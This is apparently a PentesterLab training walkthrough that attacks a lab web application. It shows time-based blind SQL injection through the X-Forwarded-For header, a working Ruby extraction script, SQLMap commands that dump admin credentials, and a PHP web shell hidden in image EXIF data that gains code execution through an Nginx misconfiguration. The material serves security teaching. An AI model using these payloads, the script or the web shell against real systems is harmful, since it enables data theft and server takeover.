If you feel comfortable, you can try to find and exploit these vulnerabilities without following the course. You can come back later to the course to learn some tricks you may not have thought of.

Once you have access to the web application, you should see the following page:
Fingerprinting
Fingerprinting can be done using multiple tools. First by using a browser, it's possible to detect that the application is written in PHP (based on the files' extension).
Inspecting HTTP headers
A lot of information can be retrieved by connecting to the web application using netcat or telnet. I personnaly use netcat, directly on the command line, to be more efficient:
% echo "HEAD / HTTP/1.1\r\nHost: vulnerable\r\nConnection: close\r\n\r\n" | netcat vulnerable 80
HTTP/1.1 200 OK
Server: nginx/0.7.67
Date: Wed, 29 May 2013 00:52:49 GMT
Content-Type: text/html
Connection: keep-alive
X-Powered-By: PHP/5.3.3-7+squeeze15bash, make sure you add -en to the command line: echo -en "HEAD...
We can see that the web server used is Nginx and that PHP is also installed. Using HEAD will save you from getting all the page's content, and with Connection: close the server will close the connection after processing our request. This will ensure that the command returns immediately.
Detection and exploitation of the SQL injection
Detection of the SQL injection
The SQL injection in this website is a bit tricky to find, especially if you don't know where to look. First, you need to know that it's a blind SQL injection. Secondly, that you cannot detect and trigger it if you use your browser (aside from browser's extensions used to forge HTTP traffic). You need to use a proxy, a tool (like netcat) or some code to find it.
Aside from the usual GPC suspects: GET parameters, POST parameters and Cookies, there are other values than can be used to find vulnerabilities:
- The
User-Agent. - The
Hostheader. - The
X-Forwarded-ForandX-Forwarded-Hostheaders. - ...
The User-Agent is an obvious one and easy to manipulate. The Host header is a bit harder since you will need to isolate the Host header from the traditional DNS resolution (i.e.: you cannot access http://'+or+'1'='1/test.php directly using your browser since the DNS resolution for '+or+'1'='1 will fail).
To inject in the hostname, you will need to send your request manually or with a proxy and modify the Host header in the request:
GET / HTTP/1.1
Host: ' or '1'='1
[...]
Host header. The vulnerable functionalities were located in password reset pages (the link sent was based on the Host header) and stats pages (the page was echoing the Host value without escaping the information).
The last common header in the list is X-Forwarded-For. X-Forwarded-For is traditionally used to get the IP address of the client. You may ask why the PHP code does not use the IP address from the TCP connection (as in $_SERVER['REMOTE_ADDR']) instead of this header. X-Forwarded-For is mostly used when the application is behind a reverse-proxy. If the application was using the $_SERVER['REMOTE_ADDR'] all the requests will look like they are coming from the reverse-proxy instead of the clients (which will break all auditing and logging mechanisms). This is why a lot of applications are designed with something similar to the following code:
$ip = $_SERVER['REMOTE_ADDR'];

if (isset($_SERVER['HTTP_X_FORWARDED_FOR'])) {
  $ip = $_SERVER['HTTP_X_FORWARDED_FOR'];
}
Since X-Forwarded-For is only set when the application runs behind a reverse-proxy, the code will correctly work in most cases. However, this code assumes that an attacker cannot forge this header. Finally, since developers think the IP address will be a valid IPv4 address, they often don't perform enough filtering on it.
Using this information, we will now see how we can detect blind SQL injections using time-based exploitation. The idea here is to inject a function that will take a long time to get processed and see if this function is called by observing how much time the page takes to load.
First, we can easily send requests using the command line. However, we can see that sending the payload:
-
hacker:
$ echo "GET / HTTP/1.0\r\nX-Forwarded-For: hacker\r\nConnection: close\r\n\r\n" | netcat vulnerable 80-
hacker':
$ echo "GET / HTTP/1.0\r\nX-Forwarded-For: hacker'\r\nConnection: close\r\n\r\n" | netcat vulnerable 80-
hacker' or '1'='1. -
hacker' and '1'='1. - ...
Will give the same result and there is no easy way to see that this parameter is injectable.
Fortunately, we can use a time-based detection to find the vulnerability by checking the time difference. We can see that this payload:
$ echo "GET / HTTP/1.0\r\nX-Forwarded-For: hacker' or sleep(4) and '1'='1\r\nConnection: close\r\n\r\n" | netcat vulnerable 80Will take a lot more time than this one:
$ echo "GET / HTTP/1.0\r\nX-Forwarded-For: hacker' or sleep(0) and '1'='1\r\nConnection: close\r\n\r\n" | netcat vulnerable 80Instead of finishing the query with and '1'='1, you can use #. Using -- to comment out the end of the query will not work (the function used to retrieve the header will strip the space after the --) unless you use something like -- - to ensure the space is kept.
It's also important to note that if you use and sleep... instead of or sleep..., MySQL will not execute the sleep() statement if the first part (the matching of the ip) of the statement does not return true. Since we use hacker (unlikely to have been used before), it will return false and the sleep... statement will be executed. MySQL will indeed be smart and will not test:
-
YinX and YifXreturnsfalse. -
YinX or YifXreturnstrue.
You will often need to poke around to make sure the code is really vulnerable and that you don't get disturbed by this behavior change.
Based on this difference (and after testing few times to ensure it was not due to the connection's speed), we can be sure that this website is vulnerable to a SQL injection.
SQLMap will not test for SQL injections in the X-Forwarded-For header. It's always good to know tools' limitation to know where to start looking.
Exploitation of the Blind SQL injection
Manual exploitation
We want to exploit a traditional blind SQL injection, we have 2 states (true/slow and false/quick) and based on this, we are going to retrieve information.
First, we are going to retrieve a single row using the statement select @@version. Once we know how to do it, we can move to multiple rows.
Here we want to retrieve the version of the database select @@version. To do this, we will need to dump each byte of each character of the query result select @@version.
Let say that the version is 5.0.4, we will need to select all characters of this string, one after each other using the MySQL function substring:
| Statement | Result |
|---|---|
substring('5.0.4',1,1) |
5 |
substring('5.0.4',2,1) |
. |
substring('5.0.4',3,1) |
0 |
substring('5.0.4',1,3) |
5.0 |
Since we know how to extract each letter (byte), we will now need to extract each bit of each byte. As an example, let see how it can be done with the value 5. First we need to get the ASCII value of 5 using the MySQL function ascii:
mysql> SELECT ascii('5');
+----------+
| ascii(5) |
+----------+
| 53 |

+----------+Now, we need to retrieve each bit of this value. 53 can be represented by the binary value: 00110101. We can use bit masking to isolate each bit from the others. After isolating and retrieving each bit, we will be able to convert the value on the attacker's side.
First, let's remember how the boolean AND (&) works:
& |
0 | 1 |
|---|---|---|
| 0 | 0 | 0 |
| 1 | 0 | 1 |
We will use these properties to isolate each bit of information.
We can isolate the first bit by using &1:

The returned value for the first bit is 1. This value will generate a true state and the response will be slow.
The & is used for the masking, and 1 is used to select the first bit.
2^0 equals 1.
We can then move to the second bit by using &2 (2^1 equals 2):
The returned value for the second bit is 0. 0 will generate a false state and the response will be quick.
We can keep going and get the third bit using &4 (2^2 equals 4):

The returned value for the third bit is 1. The value 4 will generate a true state and the response will be delayed.
We can keep going to dump all the bits of the first byte. For each bit, you will need to add the value (if the result is true) to a variable. This variable will contain the final byte, after you retrieved all its bits.
We can put everything together in 2 loops, one for each character and one for each bit of the current character:
require 'socket'

inj = "select @@version"
str = ""

def test(sql)
  p = "hacker' or if((#{sql}),sleep(0.5),0) and '1'='1"
  t = Time.now
  begin
    s = TCPSocket.new("vulnerable",80)
    s.write("GET / HTTP/1.1\r\nHost: vulnerable\r\nX-Forwarded-For: #{p}\r\nConnection: close\r\n\r\n")
    s.readlines()
    s.close
  rescue Errno::ECONNRESET, EOFError
  end
  return ((Time.now-t)>0.5)
end

# dummy initialisation for the while loop, we loop until the returned value is null
value = 1
i = 0

while value != 0
  # i is the position in the string
  i+=1
  # initialise to 0 the value we are trying to retrieve
  value = 0
  # for each bit
  0.upto(6) do |bit|
    # 2**bit is 2^bit and will do all the bit masking work
    sql = "select ascii(substring((#{inj}),#{i},1)){2**bit}"
    if test(sql)
      # if the returned value is true
      # we add the mask to the current_value
      value+=2**bit
    end
  end
  # value is an ascii value, we get the corresponding character using the `.chr` ruby function
  str+= value.chr
  puts str
endNULL value is unlikely to work properly for binary blob.
Now that we have the script to retrieve a single row. We need to improve it to be able to handle more than one row and be able to dump all the users.
But first, let see what user is used to connect to the database and see if we cannot find a shortcut to get code execution. To find what user is used, we just need to replace our payload:
inj = "select user()"And run our script to retrieve the result:
% ruby course/exploit.rb
p
pe
pen
pent
pente
pentes
pentest
penteste
[...]
pentesterlab@localhost
This user is unlikely to have the FILE privilege. In another exercise, we will see how we can check that and get code execution using it.
To dump multiple rows, we just need to add another loop to our script to retrieve one row at a time. We can isolate row from each other by using the LIMIT SQL keyword. The following table illustrates the behavior of LIMIT:
| Statement | Result | ||||
|---|---|---|---|---|---|
SELECT 1 AS id UNION SELECT 2 UNION SELECT 3 |
|
||||
SELECT 1 AS id UNION SELECT 2 UNION SELECT 3 LIMIT 0,1 |
|
||||
SELECT 1 AS id UNION SELECT 2 UNION SELECT 3 LIMIT 1,1 |
|
||||
SELECT 1 AS id UNION SELECT 2 UNION SELECT 3 LIMIT 2,1 |
|
N.B: As id is only used to make the MySQL output easier to read.
Now that we know how to isolate each row. We can loop through each row to get all the results.
We just need to:
- Add a loop with an
index(we only want the first 10 results). - Use this
indexin our new payload to limit the number of results. - Reset the variables
value,iandstrbefore retrieving a new row.
index = 0

while index < 10
  # using a new variable for the new payload to keep things simple
  newinj = inj + " limit #{index},1"
  i = 0
  str =""
  value = 1
  while value != 0
    [...]
    0.upto(6) do |bit|
      # using the new variable
      sql = "select ascii(substring((#{newinj}),#{i},1)){2**bit}"
    [...]
  end
  index+=1
end
When the script starts to loop, you can just kill it to move to the next request.
Now that we know how to retrieve multiple rows, we can use this script to dump:
- The list of tables:
SELECT table_name FROM information_schema.tables. - The list of columns:
SELECT column_name FROM information_schema.columns.
And finally, just by modifying our payload based on the information retrieved:
inj = "select concat(login,':',password) from users "
[...]
We can retrieve the login and password:
% ruby exploit.rb
a
ad
adm
admi
admin
admin:
admin:8
admin:8e
admin:8ef
admin:8efe
admin:8efe3
admin:8efe31
[...]
admin:8efe310f9ab3efeae8d410a8e0166eb2
Now that you know how to do it manually, it's time to see how it can be done using SQLMap.
Exploitation with SQLMap
You can also exploit this vulnerability using SQLMap. The syntax is a bit tricky, you need to tell SQLMap where the injection point is using a wildcard (*). This can be done with the following command:
$ python sqlmap.py -u "http://vulnerable/" --headers="X-Forwarded-For: *" --bannerAfter testing different SQL injection methods, SQLMap returns the banner:
sqlmap identified the following injection points with a total of 109 HTTP(s) requests:
---
Place: (custom) HEADER
Parameter: X-Forwarded-For #1*
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: ' AND SLEEP(5) AND 'tYCW'='tYCW
[...]
[14:14:18] [INFO] adjusting time delay to 1 second due to good response times
5.1.66-0+squeeze1
web application technology: PHP 5.3.3, Nginx
back-end DBMS: MySQL 5.0.11
banner:    '5.1.66-0+squeeze1'
We can now retrieve the information we want by using:
-
--dbsto get the list of databases:
% python sqlmap.py -u "http://vulnerable/" --headers="X-Forwarded-For: *" --dbs
available databases [2]:
[*] information_schema
[*] photoblog-
-D photoblog --tablesto get the list of tables:
% python sqlmap.py -u "http://vulnerable/" --headers="X-Forwarded-For: *" -D photoblog --tables
Database: photoblog
[4 tables]
+------------+
| categories |
| pictures   |
| stats      |
| users      |
+------------+-
-D photoblog -T users --columnsfor the list of columns:
% python sqlmap.py -u "http://vulnerable/" --headers="X-Forwarded-For: *" -D photoblog -T users --columns
Database: photoblog
Table: users
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| id       | mediu       |
| login    | varchar(50) |
| password | varchar(50) |
+----------+-------------+--batch will tell SQLMap to use the default behavior and to avoid asking for user inputs.
And finally, you can dump the table users (SQLMap will allow you to crack the password automatically) by using the following command:
% python sqlmap.py -u "http://vulnerable/" --headers="X-Forwarded-For: *" -D photoblog -T users --dump --batch
Database: photoblog
Table: users
[1 entry]
+----+-------+---------------------------------------------+
| id | login | password                                    |
+----+-------+---------------------------------------------+
| 1  | admin | 8efe310f9ab3efeae8d410a8e0166eb2 (P4ssw0rd) |
+----+-------+---------------------------------------------+
You can also use --dump-all if you just want to get all the database content (which may be really slow). You can also use --exclude-sysdbs to avoid dumping the system databases/tables and only retrieve non-default ones.
Access to the administration pages and gaining code execution
The first step to access the administration interface is to crack the password you've just retrieved. Unless you cracked it with SQLMap, you can check the first part of this course (From SQL Injection to Shell) and follow the steps provided. Otherwise, you can just use Google to crack it for you.
Once you have access to the administration page, you can see that you are able to upload images.
Uploading a Webshell and gaining Code Execution
When you encounter an upload functionality, the following steps can be checked:
- Ensure the file is uploaded within the
webroot(so you can access it to get it interpreted). - Ensure the code checks the extension and that it cannot be bypassed.
- Ensure the code checks the
Content-Typeand that it cannot be bypassed.
By using a legitimate image (.png, .jpg or .gif file), we can see that the file gets uploaded in the webroot and gets renamed base on the current time, the file extension is however kept.
If you try to upload a file with a PHP extension different from .png, .jpg or .gif, the file gets rejected. No bypass seems to be available.
If you try to upload a file with the right extension but without the right content (like a text file named test.jpg), the file also gets rejected.
Finally, if you try to upload a file with the right extension, the right content but with a small manipulation of the content (by adding extra words using vi), the file also gets rejected.
The only possibility is to upload a valid file and try to get code execution. We can also note that the file doesn't get resized by the PHP code.
In 2010, 80sec.com published a common issue in Nginx servers' configuration (in Chinese). This issue was also detailed by Neal Poole in 2011.
Basically, if Nginx/PHP is not configured properly, when someone access the URL http://vulnerable/admin/uploads/hacker.png/x.php, the file hacker.png will be interpreted as a PHP code.
We can use this mis-configuration to gain code execution on the server just by uploading a malicious image. However, as we tested before, the file needs to be a valid image. We will need to find a way to inject PHP code in an image while keeping a valid file.
A simple way is to inject our payload inside the EXIF data of an image as a comment. This can be done by using the tool exiftool.
gd used by a lot of PHP applications removes the EXIF data when the image gets resized. Fortunately here it's not the case. It's still worth testing since a lot of people (especially photographs) want to keep this information even if the images get resized and decide to move away from gd to ImageMagick.
First, we need to create our payload (shell.php):
<?php system($_GET['c']); ?>Then we can inject this payload in our image using exiftool:
% exiftool "-comment<=shell.php" malicious.pngFinally, we ensure that everything is ok (before wasting time on debugging):
% strings malicious.png | grep system
<?php system($_GET['c']); ?>
We can now upload our image. Once it's uploaded, we need to retrieve the path by checking the page source. We can then access the image by adding the "PHP extension" and the command we want to run. For example, if the uploaded image is named 1369904954.png, we can access http://vulnerable/admin/uploads/1369904954.png/c.php?c=uname%20-a to get code execution:

This exercise can also be solved by adding the malicious payload at the end of a JPG file. However, the content of the JPG file may crash the PHP engine and the command may not get executed. To limit this risk, it's recommended to use the smallest possible file.
Conclusion
This exercise showed you how to manually detect and exploit blind SQL injections to gain access to the administration pages of a website. Once in the "Trusted zone", more functionalities are often available which may lead to more vulnerabilities. This exercise is a good example of how small tricks can affect the behavior of a web server and may allow an attacker to take control of it.
I hope you enjoyed learning with PentesterLab.